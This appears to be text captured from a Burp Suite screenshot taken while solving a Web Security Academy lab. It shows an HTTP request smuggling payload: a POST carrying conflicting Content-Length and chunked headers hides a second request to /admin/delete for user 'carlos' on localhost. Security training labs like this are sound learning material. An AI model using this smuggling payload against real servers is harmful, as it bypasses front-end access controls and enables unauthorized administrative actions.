 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aad00ac04e7c31282c8ce0f0023005a.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 139
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Inspector
Selection 139 (0x8b)
Selected text
0\r\n
\r\n
GET /admin/delete?username=
carlos HTTP/1.1\r\n
Host: localhost\r\n
Content-Type: application/x
-www-form-urlencoded\r\n
Content-Length: 10\r
See more
Decoded from: URL encoding
0\r\n
\r\n
GET /admin/delete?username=
Inspector
Notes